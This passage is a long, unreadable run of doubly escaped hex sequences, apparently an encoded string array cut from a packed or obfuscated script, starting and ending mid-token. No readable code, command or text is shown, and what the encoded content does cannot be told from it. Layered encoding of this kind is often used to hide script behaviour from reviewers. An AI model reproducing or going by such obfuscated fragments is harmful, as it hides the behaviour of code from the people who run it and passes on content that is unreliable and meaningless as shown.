x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5